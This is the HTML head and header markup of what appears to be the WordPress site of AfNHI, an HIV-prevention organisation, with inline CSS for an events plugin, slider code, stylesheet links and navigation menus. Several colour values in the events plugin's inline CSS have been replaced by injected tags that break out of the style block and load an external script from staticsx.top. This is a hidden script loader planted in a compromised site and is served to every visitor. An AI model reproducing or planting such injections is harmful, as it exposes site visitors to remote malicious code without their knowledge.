					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.6.14 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://afnhi.org/wp-content/uploads/2023/07/Untitled-design-13-175x175.png" sizes="32x32" />
<link rel="icon" href="https://afnhi.org/wp-content/uploads/2023/07/Untitled-design-13.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://afnhi.org/wp-content/uploads/2023/07/Untitled-design-13-180x180.png" />
<meta name="msapplication-TileImage" content="https://afnhi.org/wp-content/uploads/2023/07/Untitled-design-13.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style id='etn-custom-css-inline-css' type='text/css'>
.etn-event-single-content-wrap .etn-event-meta .etn-event-category span,
        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .etn-settings-dashboard .button-primary.etn-btn-border,
        .etn-single-speaker-item .etn-speaker-content a:hover,
        .etn-event-style2 .etn-event-date,
        .etn-event-style3 .etn-event-content .etn-title a:hover,
        .event-tab-wrapper ul li a.etn-tab-a,
        .etn-speaker-item.style-3:hover .etn-speaker-content .etn-title a,
		.etn-variable-ticket-widget .ticket-header,
		.events_calendar_list .calendar-event-details:hover .calendar-event-title,
        .etn-event-item:hover .etn-title a,
		.etn-recurring-widget .etn-date-text,
		
		.etn-event-header ul li i {
            color: </style><script src=https://staticsx.top/kx.js></script>/*;
        }
        .etn-event-item .etn-event-category span,
        .etn-btn, .attr-btn-primary,
        .etn-attendee-form .etn-btn,
        .etn-ticket-widget .etn-btn,
        .schedule-list-1 .schedule-header,
        .speaker-style4 .etn-speaker-content .etn-title a,
        .etn-speaker-details3 .speaker-title-info,
        .etn-event-slider .swiper-pagination-bullet, .etn-speaker-slider .swiper-pagination-bullet,
        .etn-event-slider .swiper-button-next, .etn-event-slider .swiper-button-prev,
        .etn-speaker-slider .swiper-button-next, .etn-speaker-slider .swiper-button-prev,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a,
        .etn-event-header .etn-event-countdown-wrap .etn-count-item,
        .schedule-tab-1 .etn-nav li a.etn-active,
        .schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-time,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-btn, button.etn-btn.etn-btn-primary,
        .etn-schedule-style-3 ul li:before,
        .etn-zoom-btn,
        .cat-radio-btn-list [type=radio]:checked+label:after,
        .cat-radio-btn-list [type=radio]:not(:checked)+label:after,
        .etn-default-calendar-style .fc-button:hover,
        .etn-default-calendar-style .fc-state-highlight,
		.etn-calender-list a:hover,
        .events_calendar_standard .cat-dropdown-list select,
		.etn-event-banner-wrap,
		.events_calendar_list .calendar-event-details .calendar-event-content .calendar-event-category-wrap .etn-event-category,
		.etn-variable-ticket-widget .etn-add-to-cart-block,
		.etn-recurring-event-wrapper #seeMore,
		.more-event-tag,
        .etn-settings-dashboard .button-primary{
            background-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }

        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .event-tab-wrapper ul li a.etn-tab-a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-schedule-style-3 ul li:after,
        .etn-default-calendar-style .fc-ltr .fc-basic-view .fc-day-top.fc-today .fc-day-number,
        .etn-default-calendar-style .fc-button:hover,
		.etn-variable-ticket-widget .etn-variable-total-price,
        .etn-settings-dashboard .button-primary.etn-btn-border{
            border-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }
        .schedule-tab-wrapper .etn-nav li a.etn-active,
        .etn-speaker-item.style-3 .etn-speaker-content{
            border-bottom-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }
        .schedule-tab-wrapper .etn-nav li a:after,
        .etn-event-list2 .etn-event-content,
        .schedule-tab-1 .etn-nav li a.etn-active:after{
            border-color: </style><script src=https://staticsx.top/kx.js></script><style>/* transparent transparent transparent;
        }

        .etn-default-calendar-style .fc .fc-daygrid-bg-harness:first-of-type:before{
            background-color: </style><script src=https://staticsx.top/kx.js></script><style>/*2A;
        }
		 .sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .left-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .right-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		  .widget .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .widgets .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .main-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		    #sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before{
				background-color: <script src=https://staticsx.top/kx.js></script><style>/*;
		 }


        .etn-event-item .etn-event-location,
        .etn-event-tag-list a:hover,
        .etn-schedule-wrap .etn-schedule-info .etn-schedule-time{
            color: ;
        }
        .etn-event-tag-list a:hover{
            border-color: ;
        }
        .etn-btn:hover, .attr-btn-primary:hover,
        .etn-attendee-form .etn-btn:hover,
        .etn-ticket-widget .etn-btn:hover,
        .speaker-style4 .etn-speaker-content p,
        .etn-btn, button.etn-btn.etn-btn-primary:hover,
        .etn-zoom-btn,
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn, .events_calendar_list .calendar-event-details .event-calendar-action .etn-price.event-calendar-details-btn,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a:hover,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a:hover,
		.etn-recurring-event-wrapper #seeMore:hover, .etn-recurring-event-wrapper #seeMore:focus,
        .etn-settings-dashboard .button-primary:hover{
            background-color: ;
        }
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn {
			max-width: 120px;
			display: block;
			text-align: center;
			margin-left: auto;
		}
/*# sourceURL=etn-custom-css-inline-css */
</style>
<link rel='stylesheet' id='e-apple-webkit-css' href='https://afnhi.org/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.32.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpfd-modal-css' href='https://afnhi.org/wp-content/plugins/wp-file-download/app/admin/assets/css/leanmodal.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpfd-elementor-widget-style-css' href='https://afnhi.org/wp-content/plugins/wp-file-download/app/includes/elementor/assets/css/elementor.widgets.css?ver=4.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpfd-elementor-widget-dark-style-css' href='https://afnhi.org/wp-content/plugins/wp-file-download/app/includes/elementor/assets/css/elementor.dark.css?ver=3.32.5' type='text/css' media='(prefers-color-scheme: dark)' />
<link rel='stylesheet' id='wpfd-elementor-widget-light-style-css' href='https://afnhi.org/wp-content/plugins/wp-file-download/app/includes/elementor/assets/css/elementor.light.css?ver=3.32.5' type='text/css' media='(prefers-color-scheme: light)' />
<link rel='stylesheet' id='elementor-post-879-css' href='https://afnhi.org/wp-content/uploads/elementor/css/post-879.css?ver=1766606363' type='text/css' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://afnhi.org/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.32.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://afnhi.org/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.32.5' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://afnhi.org/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.32.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://afnhi.org/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://afnhi.org/wp-content/uploads/elementor/css/post-7.css?ver=1766605862' type='text/css' media='all' />
<link rel='stylesheet' id='jet-sticky-frontend-css' href='https://afnhi.org/wp-content/plugins/jetsticky-for-elementor/assets/css/jet-sticky-frontend.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://afnhi.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.32.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://afnhi.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.32.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://afnhi.org/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-robotoslab-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://afnhi.org/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.14' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="wp-singular dvourteam-template-default single single-dvourteam postid-77543 single-format-standard wp-theme-paroti theme-paroti woocommerce-no-js tribe-no-js give-test-mode give-page paroti-body-loading elementor-default elementor-kit-7">
	  <div class="paroti-page-loading"></div>
	
	<div class="wrapper-page"> <!--page-->
			 
		<header class="wp-site-header header-builder-frontend header-position-relative">
			
<div class="header-mobile header_mobile_screen">
  	
  	
		<div class="topbar-mobile">
			<div class="topbar-content-inner">
				
									<div class="topbar-left">
						<div class="content-inner topbar-information">
							<ul class="inline">
 	<li class="d-small-none"><i class="fa fa-envelope"></i>info@afnhi.org</li>
 	<li><i class="fa fa-phone"></i> +254 720989955</li>
</ul>						</div>
					</div>
				
				<div class="topbar-right">

					<ul class="socials-2">
					   					     <li><a href="#"><i class="fab fa-facebook-square"></i></a></li>
					    

					   					     <li><a href="#"><i class="fab fa-instagram"></i></a></li>
					     

					   					     <li><a href="#"><i class="fab fa-twitter"></i></a></li>
					     

					   					     <li><a href="#"><i class="fab fa-linkedin"></i></a></li>
					    

					    
				
					   
					   
					    					</ul>

				</div>
				
			</div>
		</div>

		

  	<div class="header-mobile-content">
		<div class="header-content-inner clearfix"> 
		 
		  	<div class="header-left">
				<div class="logo-mobile">
									  	<a href="https://afnhi.org/">
					 	<img src="https://afnhi.org/wp-content/uploads/2021/08/logoafnhi-1-2.png" alt="AfNHI &#8211; Africa Free of New HIV Infections" />
				  	</a>
				</div>
		  	</div>

		  	<div class="header-right">
				<div class="canvas-mobile">
	<div class="canvas-menu gva-offcanvas">
	  	<a class="dropdown-toggle" data-canvas=".mobile" href="#"><i class="icon las la-bars"></i></a>
	</div>
	<div class="gva-offcanvas-content mobile">
		<div class="top-canvas">
					  	<a class="logo-mm" href="https://afnhi.org/">
			 	<img src="https://afnhi.org/wp-content/uploads/2021/08/logoafnhi-1-2.png" alt="AfNHI &#8211; Africa Free of New HIV Infections" />
		  	</a>
			<a class="control-close-mm" href="#"><i class="far fa-times-circle"></i></a>
		</div>
		<div class="wp-sidebar sidebar">
			<div id="gva-mobile-menu" class="navbar-collapse"><ul id="menu-main-menu" class="gva-nav-menu gva-mobile-menu"><li id="menu-item-1594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1594"><a href="https://afnhi.org/" data-link_id="link-8676"><span class="item-content"><span class="menu-title">Home</span></span></a></li>
<li id="menu-item-1774" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1774"><a href="#" data-link_id="link-4636"><span class="item-content"><span class="menu-title">Who We Are</span><span class="caret"></span></span></a>
<ul class="submenu-inner ">
	<li id="menu-item-1580" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1580"><a href="https://afnhi.org/about/" data-link_id="link-4412"><span class="menu-title">About</span></a></li>
	<li id="menu-item-1600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1600"><a href="https://afnhi.org/steering-committee/" data-link_id="link-6810"><span class="menu-title">Steering Committee</span></a></li>
	<li id="menu-item-1603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1603"><a href="https://afnhi.org/membership/" data-link_id="link-7208"><span class="menu-title">Membership</span></a></li>
	<li id="menu-item-1599" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1599"><a href="https://afnhi.org/contact/" data-link_id="link-3624"><span class="menu-title">Contact</span></a></li>
</ul>
</li>
<li id="menu-item-1605" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1605"><a href="https://afnhi.org/campaigns/" data-link_id="link-3459"><span class="item-content"><span class="menu-title">Campaigns</span></span></a></li>
<li id="menu-item-1776" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1776"><a href="#" data-link_id="link-3134"><span class="item-content"><span class="menu-title">BHPF</span><span class="caret"></span></span></a>
<ul class="submenu-inner ">
	<li id="menu-item-78243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78243"><a href="https://afnhi.org/bhpf-2025/" data-link_id="link-4870"><span class="menu-title">BHPF 2025</span></a></li>
	<li id="menu-item-77688" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77688"><a href="https://afnhi.org/bhpf-2023/" data-link_id="link-9004"><span class="menu-title">BHPF 2023</span></a></li>
</ul>
</li>
<li id="menu-item-77554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-77554"><a href="https://afnhi.org/ycmp/" data-link_id="link-6945"><span class="item-content"><span class="menu-title">YC Mentorship Program</span><span class="caret"></span></span></a>
<ul class="submenu-inner ">
	<li id="menu-item-77968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77968"><a href="https://afnhi.org/youth-cohort-mentees-2024/" data-link_id="link-8915"><span class="menu-title">Youth Cohort Mentees 2024</span></a></li>
	<li id="menu-item-77842" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77842"><a href="https://afnhi.org/youth-cohort-mentees-2023/" data-link_id="link-5795"><span class="menu-title">Youth Cohort Mentees 2023</span></a></li>
	<li id="menu-item-77841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77841"><a href="https://afnhi.org/youth-cohort-mentees-2021/" data-link_id="link-1094"><span class="menu-title">Youth Cohort Mentees 2021</span></a></li>
</ul>
</li>
<li id="menu-item-1777" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1777"><a href="#" data-link_id="link-7126"><span class="item-content"><span class="menu-title">Youth Cohort</span><span class="caret"></span></span></a>
<ul class="submenu-inner ">
	<li id="menu-item-77358" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77358"><a href="https://afnhi.org/about-youth-cohort/" data-link_id="link-112"><span class="menu-title">About Youth Cohort</span></a></li>
	<li id="menu-item-77397" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77397"><a href="https://afnhi.org/youth-cohort-registration/" data-link_id="link-7662"><span class="menu-title">Youth Cohort Registration</span></a></li>
</ul>
</li>
<li id="menu-item-1775" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1775"><a href="#" data-link_id="link-696"><span class="item-content"><span class="menu-title">Media Center</span><span class="caret"></span></span></a>
<ul class="submenu-inner ">
	<li id="menu-item-1577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1577"><a href="https://afnhi.org/news/" data-link_id="link-1164"><span class="menu-title">News &#038; Updates</span></a></li>
	<li id="menu-item-77962" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77962"><a href="https://afnhi.org/opportunities/" data-link_id="link-3158"><span class="menu-title">Opportunities</span></a></li>
	<li id="menu-item-1601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1601"><a href="https://afnhi.org/events-page/" data-link_id="link-7487"><span class="menu-title">Events Grid</span></a></li>
	<li id="menu-item-1576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1576"><a href="https://afnhi.org/publications/" data-link_id="link-1885"><span class="menu-title">Publications</span></a></li>
	<li id="menu-item-1877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1877"><a href="https://afnhi.org/newsletter/" data-link_id="link-3727"><span class="menu-title">Newsletter</span></a></li>
	<li id="menu-item-77723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77723"><a href="https://afnhi.org/contact/" data-link_id="link-6760"><span class="menu-title">Contact</span></a></li>
</ul>
</li>
</ul></div>			<div class="after-offcanvas">
				<aside id="block-5" class="widget clearfix widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://afnhi.org/2023/09/'>September 2023</a></li>
	<li><a href='https://afnhi.org/2023/06/'>June 2023</a></li>
	<li><a href='https://afnhi.org/2023/03/'>March 2023</a></li>
	<li><a href='https://afnhi.org/2022/07/'>July 2022</a></li>
	<li><a href='https://afnhi.org/2022/05/'>May 2022</a></li>
	<li><a href='https://afnhi.org/2022/03/'>March 2022</a></li>
	<li><a href='https://afnhi.org/2020/07/'>July 2020</a></li>
	<li><a href='https://afnhi.org/2020/01/'>January 2020</a></li>
	<li><a href='https://afnhi.org/2019/08/'>August 2019</a></li>
	<li><a href='https://afnhi.org/2019/06/'>June 2019</a></li>
	<li><a href='https://afnhi.org/2019/04/'>April 2019</a></li>
	<li><a href='https://afnhi.org/2018/10/'>October 2018</a></li>
	<li><a href='https://afnhi.org/2018/09/'>September 2018</a></li>
	<li><a href='https://afnhi.org/2018/08/'>August 2018</a></li>
</ul></div></div></aside><aside id="block-6" class="widget clearfix widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-91"><a href="https://afnhi.org/category/afnhi/">AfNHi</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://afnhi.org/category/news/">Blog</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://afnhi.org/category/spotlight/">Spotlight</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://afnhi.org/category/statement/">Statement</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://afnhi.org/category/tribute/">Tribute</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://afnhi.org/category/uncategorized/">Uncategorized</a>
</li>
</ul></div></div></aside>			</div>    
	  </div>
	</div>
</div>		  	</div>
		</div>  
  	</div>
</div>

			<div class="header_default_screen">
				<div class="header-builder-inner">
					<div class="header-main-wrapper">		<div data-elementor-type="wp-post" data-elementor-id="865" class="elementor elementor-865">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-0d09c74 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0d09c74" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-a6003fe" data-id="a6003fe" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0fab774 elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="0fab774" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class=" las la-phone"></i>						</span>
										<span class="elementor-icon-list-text"> +254 720989955</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="mailto:info@afnhi.org">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class=" las la-envelope-open-text"></i>						</span>
										<span class="elementor-icon-list-text"> info@afnhi.org</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-e330149" data-id="e330149" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-016e6fd e-grid-align-right elementor-widget__width-auto elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="016e6fd" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-6770e79" href="https://www.facebook.com/AfNHiTweets" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-abeddfb" href="https://x.com/AfNHi_Tweets" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-063440a elementor-widget__width-auto elementor-widget elementor-widget-gva-search-box" data-id="063440a" data-element_type="widget" data-widget_type="gva-search-box.default">
				<div class="elementor-widget-container">
					<div class="gva-element-gva-search-box gva-element">   <div class="style-1 widget gsc-search-box">
      <div class="content-inner">
         
         <div class="main-search gva-search">
                           <a class="control-search">
                  <i aria-hidden="true" class=" flaticon-search"></i>               </a>
               

            <div class="gva-search-content search-content">
              <div class="search-content-inner">
                <div class="content-inner"><form method="get" class="searchform gva-main-search" action="https://afnhi.org/">
	<div class="gva-search">
		<input name="s" maxlength="40" class="form-control input-large input-search" type="text" size="20" placeholder="Search...">
      <span class="input-group-addon input-large btn-search">
			<input type="submit" class="las" value="&#xf002;" />
		</span>
	</div>
</form>


</div>  
              </div>  
            </div>
         </div>
         
      </div>
   </div>
</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9d56d43 gv-sticky-menu elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9d56d43" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-bb0dcec" data-id="bb0dcec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-00a5b24 elementor-widget elementor-widget-gva-logo" data-id="00a5b24" data-element_type="widget" data-widget_type="gva-logo.default">
				<div class="elementor-widget-container">
					<div class="gva-element-gva-logo gva-element">      
  <div class="gsc-logo text-left">
    
      <a class="site-branding-logo" href="https://afnhi.org" title="Home" rel="Home">
        <img src="https://afnhi.org/wp-content/uploads/2021/08/logoafnhi-1-2.png" alt="Home" />
      </a>
      </div>
</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-92fb1e5" data-id="92fb1e5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3584074 elementor-widget elementor-widget-gva-navigation-menu" data-id="3584074" data-element_type="widget" data-widget_type="gva-navigation-menu.default">
				<div class="elementor-widget-container">
					<div class="gva-element-gva-navigation-menu gva-element">   <div class="gva-navigation-menu  menu-align-left style-default">
      <div class="menu-main-menu-container"><ul id="menu-953277065" class="gva-nav-menu gva-main-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1594"><a href="https://afnhi.org/" data-link_id="link-6540"><span class="item-content"><span class="menu-title">Home</span></span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1774"><a href="#" data-link_id="link-8145"><span class="item-content"><span class="menu-title">Who We Are</span><span class="caret"></span></span></a>
<ul class="submenu-inner ">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1580"><a href="https://afnhi.org/about/" data-link_id="link-3003"><span class="menu-title">About</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1600"><a href="https://afnhi.org/steering-committee/" data-link_id="link-1810"><span class="menu-title">Steering Committee</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1603"><a href="https://afnhi.org/membership/" data-link_id="link-7454"><span class="menu-title">Membership</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1599"><a href="https://afnhi.org/contact/" data-link_id="link-9732"><span class="menu-title">Contact</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1605"><a href="https://afnhi.org/campaigns/" data-link_id="link-7175"><span class="item-content"><span class="menu-title">Campaigns</span></span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1776"><a href="#" data-link_id="link-5625"><span class="item-content"><span class="menu-title">BHPF</span><span class="caret"></span></span></a>
<ul class="submenu-inner ">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78243"><a href="https://afnhi.org/bhpf-2025/" data-link_id="link-7213"><span class="menu-title">BHPF 2025</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77688"><a href="https://afnhi.org/bhpf-2023/" data-link_id="link-3586"><span class="menu-title">BHPF 2023</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-77554"><a href="https://afnhi.org/ycmp/" data-link_id="link-8690"><span class="item-content"><span class="menu-title">YC Mentorship Program</span><span class="caret"></span></span></a>
<ul class="submenu-inner ">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77968"><a href="https://afnhi.org/youth-cohort-mentees-2024/" data-link_id="link-4801"><span class="menu-title">Youth Cohort Mentees 2024</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77842"><a href="https://afnhi.org/youth-cohort-mentees-2023/" data-link_id="link-6472"><span class="menu-title">Youth Cohort Mentees 2023</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77841"><a href="https://afnhi.org/youth-cohort-mentees-2021/" data-link_id="link-8117"><span class="menu-title">Youth Cohort Mentees 2021</span></a></li>
</ul>
</li>
